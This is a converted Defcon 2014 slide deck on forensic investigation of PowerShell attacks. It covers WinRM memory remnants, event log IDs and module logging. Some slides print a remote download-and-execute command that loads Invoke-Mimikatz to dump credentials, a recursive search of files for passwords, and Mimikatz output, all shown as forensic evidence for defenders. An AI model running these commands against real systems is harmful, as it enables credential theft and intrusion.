

# Investigating PowerShell Attacks

Defcon 2014 (Pre-Conference Draft)

PRESENTED BY: Ryan Kazanciyan, Matt Hastings

# Background Case Study



- Fortune 100 organization
- Compromised for > 3 years
  - Active Directory
  - Authenticated access to corporate VPN

- Command-and-control via
  - Scheduled tasks
  - Local execution of PowerShell scripts
  - PowerShell Remoting



## Why PowerShell?

## It can do almost anything...

Execute commands

Reflectively load / inject code

Enumerate files

Interact with services

Retrieve event logs

Download files from the internet

Interface with Win32 API

Interact with the registry

Examine processes

Access .NET framework



## PowerShell Attack Tools

## PowerSploit

- Reconnaissance
- Code execution
- DLL injection
- Credential harvesting
- Reverse engineering
- Nishang

- Posh-SecMod
- Veil-PowerView
- Metasploit
- More to come...

| <ul> <li>CodeExecution.psd1</li> <li>CodeExecution.psm1</li> <li>Invoke-Dillnjection.ps1</li> <li>Invoke-ReflectivePEInjection.ps1</li> <li>Invoke-Shellcode.ps1</li> </ul> |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| Invoke-DllInjection.ps1 Invoke-ReflectivePEInjection.ps1                                                                                                    | CodeExecution.psd1               |
| Invoke-ReflectivePEInjection.ps1                                                                                                    | CodeExecution.psm1               |
|                                                                                                    | Invoke-DIIInjection.ps1          |
| Invoke-Shellcode.ps1                                                                                                    | Invoke-ReflectivePEInjection.ps1 |
|                                                                                                    | Invoke-Shellcode.ps1             |

| Get-Keystrokes.ps1             |
|--------------------------------|
| Get-TimedScreenshot.ps1        |
| Get-VaultCredentials.ps1       |
| Get-VaultCredentials.ps1xml    |
| Invoke-CredentialInjection.ps1 |
| ■ Invoke-Mimikatz.ps1          |





### PowerShell Malware in the Wild

#### Windows PowerShell and the "PowerShell Worm"

🔔 PowerShell Team 🔠 3 Aug 2006 6:34 AM 🔎 13









# Investigation Methodology







## **Attacker Assumptions**

- Has admin (local or domain) on target system
- Has network access to needed ports on target system
- Can use other remote command execution methods to:
  - Enable execution of unsigned PS scripts
  - Enable PS remoting





## Version Reference

|                     | 2.0                 | 3.0                           | 4.0                        |
|---------------------|---------------------|-------------------------------|----------------------------|
| Windows 7 sp1       | Default (SP1)       | Requires<br>WMF 3.0<br>Update | Requires WMF<br>4.0 Update |
| ₩indows Server      | Default<br>(R2 SP1) | Requires<br>WMF 3.0<br>Update | Requires WMF<br>4.0 Update |
| Windows 8           |                     | Default                       | Requires WMF<br>4.0 Update |
| Windows 8.1         |                     |                               | Default                    |
| Windows Server 2012 |                     | Default                       | Default (R2)               |





## Memory Analysis

- Scenario: Attacker interacts with target host through PowerShell remoting
- What's left in memory on the accessed system?
- How can you find it?
- How long does it persist?



## WinRM Process Hierarchy



# Remnants in Memory



A FireEye™ Company

## **Example: In-Memory Remnants**

SOAP in WinRM service memory, after interactive PsSession with command:

echo teststring\_pssession > c:\testoutput\_possession.txt



# **Example: In-Memory Remnants**

#### WinRM service memory - Invoke-Mimikatz.ps1 executed remotely on target host

```
>>> sc()
Current context: process suchost.exe, pid=1188, ppid=492 DTB=0x3f095220
>>> db(0x0275b5A0, length=384)
0x0275b5a0
           e9 5c 61
                                                           .\a+ut...:Heade
                                                61 64 65
                    ((New-Object.Net
0x0275b5b0
           72 3e 3c
                                                70 3a 43
                                                           r><s:Body><rsp:C
                                                           ommandLi.\a+ml..
0x0275b5c0
           6f 6d 6d
                                                6c 00 80
                     .WebClie.\a+Do..
0x0275b5d0
           c0 00 73
                                                73 63 68
                                                           ..sp="http://sch
0x0275b5e0
           65 6d 61
                                                74 2e 63
                                                           emas.microsoft.c
                     ..adString(&apos
0x0275b5f0
           e3 5c 61
                                                2f 31 2f
                                                           .\a+be...man/1/
                     ;https://raw.git
                                                22 20 43
0x0275b600
           77 69 6e
                                                           windows/shell".C
                                                43 00 80
0x0275b610
           6f 6d 6d
                                                           ommandId.\a+EC..
                     .\a+se....tent.c
           ca 00 2d
                                                42 44 42
0x0275b620
                                                           ..-05FE-4670-BDB
0x0275b630
           45 2d 34
                                                31 22 3e
                                                           E-44BABA655F11">
                    om/mattifestatio
           95 5c 61
                                                69 65 78
0x0275b640
                                                           .\a+:C...nd>iex
           28 28 4e
                                                4e 65 74
                                                           ((New-Object.Net
0x0275b650
                    n/PowerS.\a+t/..
0x0275b660
           2e 57 65
                                                6f 00 80
                                                           .WebClie.\a+Do..
                     ..er/Exfiltratio
                                                70 6f 73
                                                           ..adString(&apos
0x0275b670
           d4 00 61
0x0275b680
           3b 68 74
                                                67 69 74
                                                           ;https://raw.git
                    n/Invoke-Mimikat
           8f 5c 61
                                                           .\a+se....tent.c
0x0275b690
                                                74 2e 63
0x0275b6a0
           6f 6d 2f
                                                74 69 6f
                                                           om/mattifestatio
                     .\a+1&...;));.
           6e 2f 50
0x0275b6b0
                                                   00 80
                                                           n/PowerS.\a+t/..
                    nvoke-Mimikatz.-
0x0275b6c0
           de 00 65
                                                74 69 6f
                                                           ..er/Exfiltratio
0x0275b6d0
           6e 2f 49
                                                           n/Invoke-Mimikat
                                                6b 61 74
                    DumpCred \a+sp
0x0275b6e0
           81 5c 61
                                                3b 20 49
                                                           .\a+1&...;));.I
0x0275b6f0
                                                           nvoke-Mimikatz.-
                                                7a 20 2d
0x0275b700
                   70 43 72 65 64 bc 5c 61 2b 73
                                                70 00 80
                                                           DumpCred.\a+sp..
0x0275b710
           e8 00 6d 61 6e 64 3e 3c 72 73 70 3a 41 72 67 75
                                                           ..mand><rsp:Arqu
```

A FireEye™ Company

### What to Look For?

XML / SOAP strings

```
/wsman.xsd
<rsp:Command>
<rsp:CommandLine>
<rsp:Arguments>
<S N="Cmd">
```

- Known attacker filenames
- View context around hits
- Yes, this is painful

```
<rsp:CommandResponse><rsp:CommandId>""xmlns:r
sp="http://schemas.microsoft.com/wbem/wsman/1
/windows/shell"""C80927B1-C741-4E99-9F97-
CBA80F23E595</a:MessageID><w:Locale
xml:lang="en-US" s:mustUnderstand="false"
/><p:DataLocale xml:lang="en-US"</pre>
s:mustUnderstand="false"
/><p:SessionId"/w:OperationTimeout></s:Header
><s:Body><rsp:CommandLine
xmlns:rsp="http://schemas.microsoft.com/wbem/
wsman/1/windows/shell" CommandId="9A153F8A-
AA3C-4664-8600-
AC186539F107"><rsp:Command>prompt""/rsp:Comma
nd><rsp:Arguments>AAAAAAAAAFkAAAAAAAAAAAAAAAAAA
jAgAAAAYQAgC2Yc+EDBrbTLq08PrufN+rij8VmjyqZEaG
AKwYZTnxB++7vzxPYmoqUmVmSWQ9IjAiPjxNUz48T2JqI
E49IlBvd2VyU2hlbGwiIFJlZklkPSIxIj48TVM+PE9iai
BOPSJDbWRzIiBSZWZJZD0iMiI+PFROIFJlZklkPSIwIj4
8VD5TeXN0ZW0uQ29sbG
```

# How Long Will Evidence Remain?



- Best source of intact evidence
- Only lasts until PS session exits
- Fragments of evidence
- Retention depends on # of remoting sessions
- May last until reboot
- Fragments of evidence
- Brief lifespan, depends on system utilization
- Fragments of evidence
- Brief lifespan, depends on system utilization
- May last beyond reboot

# Memory Analysis Summary

- Timing is everything
- Challenging to recover evidence
- Many variables
  - System uptime
  - Memory utilization
  - Volume of WinRM activity





## **Event Logs**

- Scenario: Attacker interacts with target host through
  - Local PowerShell execution
  - PowerShell remoting
- Which event logs capture activity?
- Level of logging detail?
- Differences between PowerShell 2.0 and 3.0?



## PowerShell Event Logs

- Application Logs
  - Windows PowerShell.evtx
  - Microsoft-Windows-PowerShell/Operational.evtx
  - Microsoft-Windows-WinRM/Operational.evtx
- Analytic Logs
  - Microsoft-Windows-PowerShell/Analytic.etl
  - Microsoft-Windows-WinRM/Analytic.etl



# PowerShell 2.0 Event Logging

- What you do get
  - Start & stop times of activity
  - Loaded providers
  - User account context
- What you don't get
  - Detailed history of executed commands
  - Console input / output
- Analytic logs help (somewhat)
  - Disabled by default
  - High volume of events
  - Encoding & fragmentation







## Local PowerShell Execution



PowerShell

**EID 400:** Engine state is changed from None to Available.

**EID 403:** Engine state is changed from Available to Stopped.

Start & stop times of PowerShell session

## Local PowerShell Execution



PowerShell Operational\*\*

**EID 40961:** PowerShell console is starting up

**EID 4100:** Error Message = File C:\temp\test.ps1 cannot be loaded because running scripts is disabled on this system

\*\* Events exclusive to PowerShell 3.0 or greater

Start time of PowerShell session

Error provides path to PowerShell script



## Local PowerShell Execution



**EID 7937:** Command test.ps1 is Started.

**EID 7937:** Command Write-Output is Started.

EID 7937: Command dropper.exe is Started

\*\* Events exclusive to PowerShell 3.0 or greater

What executed? (arguments not logged)



## Remoting (Accessed Host)



**EID 400:** Engine state is changed from None to Available.

Start time of PowerShell session

PowerShell

**EID 600:** Provider **WSMan** is Started.

Indicates use of PowerShell remoting

# Remoting (Accessed Host)



**EID 169:** User CORP\MattH authenticated successfully using NTLM

Who connected via remoting

**EID 81:** Processing client request for operation CreateShell

**EID 134:** Sending response for operation DeleteShell

Timeframe of remoting activity

## Remoting (Accessed Host)

**EID 32850:** Request 7873936. Creating a server remote session. UserName: CORP\JohnD

Who connected via remoting



**EID 32867:** Received remoting fragment [...] Payload Length: 752 Payload Data: 0x020000000200010064D64FA51E7C784 18483DC[...]

**EID 32868:** Sent remoting fragment [...] Payload Length: 202 Payload Data: 0xEFBBBF3C4F626A2052656649643D22 30223E3[...]

Encoded contents of remoting I/O

## PS Analytic Log: Encoded I/O

Invoke-Command {Get-ChildItem C:\}

Event 32867, PowerShell (Microsoft-Windows-PowerShell)

General

Details

Received remoting fragment.

Object Id: 5

Fragment Id: 0

Start Flag: 1

End Flag: 1

Payload Length: 1762

Payload Data:

0x0200000006100200C22CC2EFB2615B4196D9A60742233F5FC55ABD3B325CE8438DADCE09E70EA180EFBBBF3C4F
9643D2231223E3C4D533E3C4F626A204E3D22436D6473222052656649643D2232223E3C544E2052656649643D22302
7374656D2E4D616E6167656D656E742E4175746F6D6174696F6E2E50534F626A6563742C2053797374656D2E4D616E6
72653D6E65757472616C2C205075626C69634B6579546F6B656E3D333162663338353661643336346533355D5D3C2F5
643D2233223E3C4D533E3C53204E3D22436D64223E4765742D4368696C644974656D3C2F533E3C42204E3D22497353
3C4F626A204E3D224D657267654D79526573756C74222052656649643D2234223E3C544E2052656649643D2231223E3



## PS Analytic Log: Decoded Input

Invoke-Command {Get-ChildItem C:\}

```
xE7S0xA1x80<0bj RefId="0"><MS><0bj N="PowerShell" RefId="1"><MS><0bj N="
RefId="2"><TN
RefId="0"><T>System.Collections.Generic.List~1[[System.Management.Automati
System.Management.Automation, Version=3.0.0.0, Culture=neutral,
PublicKevToken-31hf3856ad364e3511:/T><I>5ystem-Object</T></TN><LST><Obj Re
N= Cmd">Get-ChildItem<//>
N= 'IsScript">false</B <Nil N="UseLocalScope"
N="Mergemykesult KefId="4"><TN
RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T
<T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString>
bj N="MergeToResult" RefId="5"><TNRef RefId="1"
/><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults"
RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefId
Refid="0" /><L3T><Obj RefId="8"><MS><Nil N="N" /><S
!"V">C:\</5></M5></Obj></LST></Obj></MS></Obj></LST></Obj><B N="IsNested"</pre>
N= histony" /><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B
```



## PS Analytic Log: Decoded Output

Invoke-Command {Get-ChildItem C:\}

```
N="Name">drivers/S>tS N="Parent"></s><8 N="Exists">true</b><8 N="FullName">C:\drivers</s><6 N="Extension"></s><0T
N="CreationTime">2014-01-26T13:14:10.7424241-05:00</DT><0T
N="CreationTimeUtc">2014-01-26T18:14:10.7424241Z</DT><0T
N="LastAccessTime">2014-01-26T13:14:10.7434241-05:00</DT><0T
N="LastAccessTimeUtc">2014-01-26T13:14:10.7434241-05:00</DT><0T
N="LastWriteTime">2014-01-26T13:14:10.7434241-05:00</DT><0T
N="LastWriteTime">2014-01-26T13:14:10.7434241-05:00</DT><0T
N="LastWriteTimeUtc">2014-01-26T13:14:10.7434241-05:00</DT><</dr>
```



## Other Logging Solutions for PS 2.0

Set global profile to log console command activity

%windir%\system32\WindowsPowerShell\v1.0\profile.ps1

- Use Start-Transcript cmdlet
  - Records all session input / output to text file
- Overwrite default prompt function
  - Intercept commands and add to event log
- Only works for local PowerShell execution
- Can run PowerShell without loading profiles



## Other Logging Solutions for PS 2.0

AppLocker – Script rules







# PowerShell 3.0: Module Logging

#### Solves (almost) all our logging problems!



## Module Logging Examples

```
Get-ChildItem c:\temp -Filter *.txt -Recurse | Select-String password
```

#### Microsoft-Windows-PowerShell/Operational (EID 4103)

```
ParameterBinding(Get-ChildItem): name="Filter"; value="*.txt"
ParameterBinding(Get-ChildItem): name="Recurse"; value="True"
ParameterBinding(Get-ChildItem): name="Path"; value="c:\temp"
ParameterBinding(Select-String): name="Pattern"; value="password"
ParameterBinding(Select-String): name="InputObject";
value="creds.txt"

Command Name = Get-ChildItem
User = CORP\MHastings
```

#### Logged upon command execution

```
ParameterBinding(Out-Default): name="InputObject";
value="C:\temp\creds.txt:2:password: secret"
ParameterBinding(Out-Default): name="InputObject";
value="C:\temp\creds.txt:5:password: test"
```

#### Logged upon command output



## Module Logging Examples

#### Invoke-Mimikatz.ps1 via remoting

Detailed "percommand" logging



# Module Logging Examples

#### Invoke-Mimikatz.ps1 via remoting

```
🛃 Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell)
  General
          Details
    ## / \ ## /* * *
    ##\/## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
    '## v ##' http://blog.gentilkiwi.com/mimikatz
                                                       (oe.eo)
                               with 14 modules * * */
   mimikatz(powershell) # sekurlsa::logonpasswords
   Authentication Id: 0; 133646 (00000000:00020a0e)
   Session
                : Interactive from 1
   User Name
   Domain
              : S-1-5-21-1391123415-1310120624-2314427930-1000
   SID
            msv:
            [00000003] Primary
            * Username : 🔳
            * Domain : WIN-.
            * LM :
             * NTLM :
            * SHA1 :
            tspkg:
            * Username : .
            * Domain : WIN-J
            * Password :
```

Mimikatz output in event log



